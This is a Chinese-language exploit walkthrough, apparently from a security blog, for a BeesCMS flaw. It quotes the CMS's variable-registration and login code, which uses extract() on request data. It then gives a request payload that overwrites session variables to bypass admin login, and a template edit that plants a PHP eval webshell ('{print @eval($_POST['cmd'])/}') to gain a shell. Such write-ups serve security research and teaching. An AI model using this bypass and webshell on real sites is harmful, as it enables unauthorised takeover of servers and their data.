includes/init.php
if(!defined('CMS')){die('Hacking attempt');} error_reporting(E_ALL & ~E_NOTICE); define('CMS_PATH',str_replace('includes','',str_replace('//','/',dirname(__FILE__)))); define('INC_PATH',CMS_PATH.'includes/'); define('DATA_PATH',CMS_PATH.'data/'); define('LANG_PATH',CMS_PATH.'languages/'); define('MB_PATH',CMS_PATH.'member/'); define('TP_PATH',CMS_PATH.'template/'); @ini_set('date.timezone','Asia/Shanghai'); @ini_set('display_errors',1); @ini_set('session.use_trans_sid', 0); @ini_set('session.auto_start', 0); @ini_set('session.use_cookies', 1); @ini_set('memory_limit', '64M'); @ini_set('session.cache_expire', 180); session_start(); header("Content-type: text/html; charset=utf-8"); @include(INC_PATH.'fun.php'); unset($HTTP_ENV_VARS, $HTTP_POST_VARS, $HTTP_GET_VARS, $HTTP_POST_FILES, $HTTP_COOKIE_VARS); if (!get_magic_quotes_gpc()) { if (isset($_REQUEST)) { $_REQUEST = addsl($_REQUEST); } $_COOKIE = addsl($_COOKIE); $_POST = addsl($_POST); $_GET = addsl($_GET); } if (isset($_REQUEST)){$_REQUEST = fl_value($_REQUEST);} $_COOKIE = fl_value($_COOKIE); $_GET = fl_value($_GET); @extract($_POST); @extract($_GET); @extract($_COOKIE); @include(DATA_PATH.'confing.php'); $cms_url='http://'.$_SERVER['HTTP_HOST'].CMS_SELF; define('CMS_URL',$cms_url);
这里就是一个伪全局变量注册。然后在后面的文件当中都包含了这个文件。
我们看到后台的登录检测
global $submit,$user,$password,$_sys,$code; $submit=$_POST['submit']; $user=fl_html(fl_value($_POST['user'])); $password=fl_html(fl_value($_POST['password'])); $code=$_POST['code']; if(!isset($submit)){ msg('请从登陆页面进入'); } if(empty($user)||empty($password)){ msg("密码或用户名不能为空"); } if(!empty($_sys['safe_open'])){ foreach($_sys['safe_open'] as $k=>$v){ if($v=='3'){ if($code!=$s_code){msg("验证码不正确!");} } } } check_login($user,$password);
继续看到check_login函数
function check_login($user,$password){ $rel=$GLOBALS['mysql']->fetch_asc("select id,admin_name,admin_password,admin_purview,is_disable from ".DB_PRE."admin where admin_name='".$user."' limit 0,1"); $rel=empty($rel)?'':$rel[0]; if(empty($rel)){ msg('不存在该管理用户','login.php'); } $password=md5($password); if($password!=$rel['admin_password']){ msg("输入的密码不正确"); } if($rel['is_disable']){ msg('该账号已经被锁定,无法登陆'); } $_SESSION['admin']=$rel['admin_name']; $_SESSION['admin_purview']=$rel['admin_purview']; $_SESSION['admin_id']=$rel['id']; $_SESSION['admin_time']=time(); $_SESSION['login_in']=1; $_SESSION['login_time']=time(); $ip=fl_value(get_ip()); $ip=fl_html($ip); $_SESSION['admin_ip']=$ip; unset($rel); header("location:admin.php"); } function is_login(){ if($_SESSION['login_in']==1&&$_SESSION['admin']){ if(time()-$_SESSION['login_time']>3600){ login_out(); }else{ $_SESSION['login_time']=time(); @session_regenerate_id(); } return 1; }else{ $_SESSION['admin']=''; $_SESSION['admin_purview']=''; $_SESSION['admin_id']=''; $_SESSION['admin_time']=''; $_SESSION['login_in']=''; $_SESSION['login_time']=''; $_SESSION['admin_ip']=''; return 0; } }
就是设置了session里面的值,然后通过session来判断是否登录。
if($_SESSION['login_in']==1&&$_SESSION['admin']){ if(time()-$_SESSION['login_time']>3600){
只要满足这个条件就行了。
我们首先到

www.0dayhack.com/beescms/mx_form/mx_form.php?id=12
这个页面来覆盖session里面的值
_SESSION[login_in]=1&_SESSION[admin]=1&_SESSION[login_time]=100000000000000000000000000000000000
然后就可以直接进入后台了。
www.0dayhack.com/beescms/admin/admin_template.php?nav=list_tpl&admin_p_nav=tpl

然后随便编辑一个模板,写入
{print @eval($_POST['cmd'])/}
我这里编辑的是sitemap这个
然后就是成功getshell
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论